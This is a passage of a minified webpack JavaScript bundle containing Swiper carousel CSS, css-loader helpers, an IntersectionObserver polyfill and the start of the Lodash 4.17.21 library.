var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}',""]),t["default"]=/^(264|529)4$/.test(n.j)?a:null},21690:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=n(4417),l=n.n(a),c=new URL(n(56085),n.b),u=s()(i()),f=l()(c);u.push([e.id,"@font-face{font-family:swiper-icons;src:url("+f+');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}',""]),t["default"]=/^(264|529)4$/.test(n.j)?u:null},76314:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!==typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,i,o){"string"===typeof e&&(e=[[null,e,void 0]]);var s={};if(r)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(s[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);r&&s[u[0]]||("undefined"!==typeof o&&("undefined"===typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=o),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),i&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=i):u[4]="".concat(i)),t.push(u))}},t}},4417:function(e){"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},31601:function(e){"use strict";e.exports=function(e){return e[1]}},95127:function(){(function(){"use strict";if("object"===typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){var t=e,n=i(t);while(n)t=n.ownerDocument,n=i(t);return t}(window.document),t=[],n=null,r=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?v(e,n):p(),t.forEach((function(e){e._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,r=null},s.prototype.observe=function(e){var t=this._observationTargets.some((function(t){return t.element==e}));if(!t){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},s.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},s.prototype._parseRootMargin=function(e){var t=e||"0px",n=t.split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return n[1]=n[1]||n[0],n[2]=n[2]||n[0],n[3]=n[3]||n[1],n},s.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,s=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(c(n,"resize",r,!0),c(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(r),s.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),u(e,"resize",r,!0)),u(t,"scroll",r,!0),s&&s.disconnect()}));var a=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=a){var l=i(t);l&&this._monitorIntersections(l.ownerDocument)}}},s.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;while(n&&n!=r){var o=i(n);if(n=o&&o.ownerDocument,n==t)return!0}return!1}));if(!o){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),t!=r){var a=i(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},s.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():p();this._observationTargets.forEach((function(r){var i=r.element,s=d(i),l=this._rootContainsTarget(i),c=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,s,t),f=null;this._rootContainsTarget(i)?n&&!this.root||(f=t):f=p();var h=r.entry=new o({time:a(),target:i,boundingClientRect:s,rootBounds:f,intersectionRect:u});c?e&&l?this._hasCrossedThreshold(c,h)&&this._queuedEntries.push(h):c&&c.isIntersecting&&this._queuedEntries.push(h):this._queuedEntries.push(h)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){var s=i,a=m(t),l=!1;while(!l&&a){var c=null,u=1==a.nodeType?window.getComputedStyle(a):{};if("none"==u.display)return null;if(a==this.root||9==a.nodeType)if(l=!0,a==this.root||a==e)n&&!this.root?!r||0==r.width&&0==r.height?(a=null,c=null,s=null):c=r:c=o;else{var p=m(a),h=p&&d(p),g=p&&this._computeTargetAndRootIntersection(p,h,o);h&&g?(a=p,c=v(h,g)):(a=null,s=null)}else{var y=a.ownerDocument;a!=y.body&&a!=y.documentElement&&"visible"!=u.overflow&&(c=d(a))}if(c&&(s=f(c,s)),!s)break;a=a&&m(a)}return s}},s.prototype._getRootRect=function(){var t;if(this.root&&!y(this.root))t=d(this.root);else{var n=y(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},s.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!==o<r)return!0}},s.prototype._rootIsInDom=function(){return!this.root||g(e,this.root)},s.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return g(n,t)&&(!this.root||n==t.ownerDocument)},s.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},s.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(t){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=h(e.rootBounds),this.boundingClientRect=h(e.boundingClientRect),this.intersectionRect=h(e.intersectionRect||p()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function s(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=l(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(){return window.performance&&performance.now&&performance.now()}function l(e,t){var n=null;return function(){n||(n=setTimeout((function(){e(),n=null}),t))}}function c(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function f(e,t){var n=Math.max(e.top,t.top),r=Math.min(e.bottom,t.bottom),i=Math.max(e.left,t.left),o=Math.min(e.right,t.right),s=o-i,a=r-n;return s>=0&&a>=0&&{top:n,bottom:r,left:i,right:o,width:s,height:a}||null}function d(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):p()}function p(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function v(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function g(e,t){var n=t;while(n){if(n==e)return!0;n=m(n)}return!1}function m(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function y(e){return e&&9===e.nodeType}})()},2543:function(e,t,n){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */e=n.nmd(e),function(){var i,o="4.17.21",s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",l="Expected a function",c="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",f=500,d="__lodash_placeholder__",p=1,h=2,v=4,g=1,m=2,y=1,b=2,w=4,_=8,x=16,S=32,C=64,E=128,T=256,k=512,A=30,O="...",L=800,I=16,M=1,R=2,N=3,P=1/0,$=9007199254740991,j=17976931348623157e292,D=NaN,B=4294967295,z=B-1,F=B>>>1,V=[["ary",E],["bind",y],["bindKey",b],["curry",_],["curryRight",x],["flip",k],["partial",S],["partialRight",C],["rearg",T]],U="[object Arguments]",H="[object Array]",q="[object AsyncFunction]",W="[object Boolean]",G="[object Date]",Y="[object DOMException]",X="[object Error]",K="[object Function]",J="[object GeneratorFunction]",Z="[object Map]",Q="[object Number]",ee="[object Null]",te="[object Object]",ne="[object Promise]",re="[object Proxy]",ie="[object RegExp]",oe="[object Set]",se="[object String]",ae="[object Symbol]",le="[object Undefined]",ce="[object WeakMap]",ue="[object WeakSet]",fe="[object ArrayBuffer]",de="[object DataView]",pe="[object Float32Array]",he="[object Float64Array]",ve="[object Int8Array]",ge="[object Int16Array]",me="[object Int32Array]",ye="[object Uint8Array]",be="[object Uint8ClampedArray]",we="[object Uint16Array]",_e="[object Uint32Array]",xe=/\b__p \+= '';/g,Se=/\b(__p \+=) '' \+/g,Ce=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ee=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,ke=RegExp(Ee.source),Ae=RegExp(Te.source),Oe=/<%-([\s\S]+?)%>/g,Le=/<%([\s\S]+?)%>/g,Ie=/<%=([\s\S]+?)%>/g,Me=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Re=/^\w*$/,Ne=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Pe=/[\\^$.*+?()[\]{}|]/g,$e=RegExp(Pe.source),je=/^\s+/,De=/\s/,Be=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ze=/\{\n\/\* \[wrapped with (.+)\] \*/,Fe=/,? & /,Ve=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ue=/[()=,{}\[\]\/\s]/,He=/\\(\\)?/g,qe=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,We=/\w*$/,Ge=/^[-+]0x[0-9a-f]+$/i,Ye=/^0b[01]+$/i,Xe=/^\[object .+?Constructor\]$/,Ke=/^0o[0-7]+$/i,Je=/^(?:0|[1-9]\d*)$/,Ze=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Qe=/($^)/,et=/['\n\r\u2028\u2029\\]/g,tt="\\ud800-\\udfff",nt="\\u0300-\\u036f",rt="\\ufe20-\\ufe2f",it="\\u20d0-\\u20ff",ot=nt+rt+it,st="\\u2700-\\u27bf",at="a-z\\xdf-\\xf6\\xf8-\\xff",lt="\\xac\\xb1\\xd7\\xf7",ct="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",ut="\\u2000-\\u206f",ft=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",dt="A-Z\\xc0-\\xd6\\xd8-\\xde",pt="\\ufe0e\\ufe0f",ht=lt+ct+ut+ft,vt="['’]",gt="["+tt+"]",mt="["+ht+"]",yt="["+ot+"]",bt="\\d+",wt="["+st+"]",_t="["+at+"]",xt="[^"+tt+ht+bt+st+at+dt+"]",St="\\ud83c[\\udffb-\\udfff]",Ct="(?:"+yt+"|"+St+")",Et="[^"+tt+"]",Tt="(?:\\ud83c[\\udde6-\\uddff]){2}",kt="[\\ud800-\\udbff][\\udc00-\\udfff]",At="["+dt+"]",Ot="\\u200d",Lt="(?:"+_t+"|"+xt+")",It="(?:"+At+"|"+xt+")",Mt="(?:"+vt+"(?:d|ll|m|re|s|t|ve))?",Rt="(?:"+vt+"(?:D|LL|M|RE|S|T|VE))?",Nt=Ct+"?",Pt="["+pt+"]?",$t="(?:"+Ot+"(?:"+[Et,Tt,kt].join("|")+")"+Pt+Nt+")*",jt="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Dt="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Bt=Pt+Nt+$t,zt="(?:"+[wt,Tt,kt].join("|")+")"+Bt,Ft="(?:"+[Et+yt+"?",yt,Tt,kt,gt].join("|")+")",Vt=RegExp(vt,"g"),Ut=RegExp(yt,"g"),Ht=RegExp(St+"(?="+St+")|"+Ft+Bt,"g"),qt=RegExp([At+"?"+_t+"+"+Mt+"(?="+[mt,At,"$"].join("|")+")",It+"+"+Rt+"(?="+[mt,At+Lt,"$"].join("|")+")",At+"?"+Lt+"+"+Mt,At+"+"+Rt,Dt,jt,bt,zt].join("|"),"g"),Wt=RegExp("["+Ot+tt+ot+pt+"]"),Gt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xt=-1,Kt={};Kt[pe]=Kt[he]=Kt[ve]=Kt[ge]=Kt[me]=Kt[ye]=Kt[be]=Kt[we]=Kt[_e]=!0,Kt[U]=Kt[H]=Kt[fe]=Kt[W]=Kt[de]=Kt[G]=Kt[X]=Kt[K]=Kt[Z]=Kt[Q]=Kt[te]=Kt[ie]=Kt[oe]=Kt[se]=Kt[ce]=!1;var Jt={};Jt[U]=Jt[H]=Jt[fe]=Jt[de]=Jt[W]=Jt[G]=Jt[pe]=Jt[he]=Jt[ve]=Jt[ge]=Jt[me]=Jt[Z]=Jt[Q]=Jt[te]=Jt[ie]=Jt[oe]=Jt[se]=Jt[ae]=Jt[ye]=Jt[be]=Jt[we]=Jt[_e]=!0,Jt[X]=Jt[K]=Jt[ce]=!1;var Zt={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},Qt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},en={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},tn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},nn=parseFloat,rn=parseInt,on="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,sn="object"==typeof self&&self&&self.Object===Object&&self,an=on||sn||Function("return this")(),ln=t&&!t.nodeType&&t,cn=ln&&e&&!e.nodeType&&e,un=cn&&cn.exports===ln,fn=un&&on.process,dn=function(){try{var e=cn&&cn.require&&cn.require("util").types;return e||fn&&fn.binding&&fn.binding("util")}catch(t){}}(),pn=dn&&dn.isArrayBuffer,hn=dn&&dn.isDate,vn=dn&&dn.isMap,gn=dn&&dn.isRegExp,mn=dn&&dn.isSet,yn=dn&&dn.isTypedArray;function bn(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function wn(e,t,n,r){var i=-1,o=null==e?0:e.length;while(++i<o){var s=e[i];t(r,s,n(s),e)}return r}function _n(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(!1===t(e[n],n,e))break;return e}function xn(e,t){var n=null==e?0:e.length;while(n--)if(!1===t(e[n],n,e))break;return e}function Sn(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(!t(e[n],n,e))return!1;return!0}function Cn(e,t){var n=-1,r=null==e?0:e.length,i=0,o=[];while(++n<r){var s=e[n];t(s,n,e)&&(o[i++]=s)}return o}function En(e,t){var n=null==e?0:e.length;return!!n&&jn(e,t,0)>-1}function Tn(e,t,n){var r=-1,i=null==e?0:e.length;while(++r<i)if(n(t,e[r]))return!0;return!1}function kn(e,t){var n=-1,r=null==e?0:e.length,i=Array(r);while(++n<r)i[n]=t(e[n],n,e);return i}function An(e,t){var n=-1,r=t.length,i=e.length;while(++n<r)e[i+n]=t[n];return e}function On(e,t,n,r){var i=-1,o=null==e?0:e.length;r&&o&&(n=e[++i]);while(++i<o)n=t(n,e[i],i,e);return n}function Ln(e,t,n,r){var i=null==e?0:e.length;r&&i&&(n=e[--i]);while(i--)n=t(n,e[i],i,e);return n}function In(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(t(e[n],n,e))return!0;return!1}var Mn=Fn("length");function Rn(e){return e.split("")}function Nn(e){return e.match(Ve)||[]}function Pn(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function $n(e,t,n,r){var i=e.length,o=n+(r?1:-1);while(r?o--:++o<i)if(t(e[o],o,e))return o;return-1}function jn(e,t,n){return t===t?pr(e,t,n):$n(e,Bn,n)}function Dn(e,t,n,r){var i=n-1,o=e.length;while(++i<o)if(r(e[i],t))return i;return-1}function Bn(e){return e!==e}function zn(e,t){var n=null==e?0:e.length;return n?qn(e,t)/n:D}function Fn(e){return function(t){return null==t?i:t[e]}}function Vn(e){return function(t){return null==e?i:e[t]}}function Un(e,t,n,r,i){return i(e,(function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)})),n}function Hn(e,t){var n=e.length;e.sort(t);while(n--)e[n]=e[n].value;return e}function qn(e,t){var n,r=-1,o=e.length;while(++r<o){var s=t(e[r]);s!==i&&(n=n===i?s:n+s)}return n}function Wn(e,t){var n=-1,r=Array(e);while(++n<e)r[n]=t(n);return r}function Gn(e,t){return kn(t,(function(t){return[t,e[t]]}))}function Yn(e){return e?e.slice(0,mr(e)+1).replace(je,""):e}function Xn(e){return function(t){return e(t)}}function Kn(e,t){return kn(t,(function(t){return e[t]}))}function Jn(e,t){return e.has(t)}function Zn(e,t){var n=-1,r=e.length;while(++n<r&&jn(t,e[n],0)>-1);return n}function Qn(e,t){var n=e.length;while(n--&&jn(t,e[n],0)>-1);return n}function er(e,t){var n=e.length,r=0;while(n--)e[n]===t&&++r;return r}var tr=Vn(Zt),nr=Vn(Qt);function rr(e){return"\\"+tn[e]}function ir(e,t){return null==e?i:e[t]}function or(e){return Wt.test(e)}function sr(e){return Gt.test(e)}function ar(e){var t,n=[];while(!(t=e.next()).done)n.push(t.value);return n}function lr(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function cr(e,t){return function(n){return e(t(n))}}function ur(e,t){var n=-1,r=e.length,i=0,o=[];while(++n<r){var s=e[n];s!==t&&s!==d||(e[n]=d,o[i++]=n)}return o}function fr(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function dr(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function pr(e,t,n){var r=n-1,i=e.length;while(++r<i)if(e[r]===t)return r;return-1}function hr(e,t,n){var r=n+1;while(r--)if(e[r]===t)return r;return r}function vr(e){return or(e)?br(e):Mn(e)}function gr(e){return or(e)?wr(e):Rn(e)}function mr(e){var t=e.length;while(t--&&De.test(e.charAt(t)));return t}var yr=Vn(en);function br(e){var t=Ht.lastIndex=0;while(Ht.test(e))++t;return t}function wr(e){return e.match(Ht)||[]}function _r(e){return e.match(qt)||[]}var xr=function e(t){t=null==t?an:Sr.defaults(an.Object(),t,Sr.pick(an,Yt));var 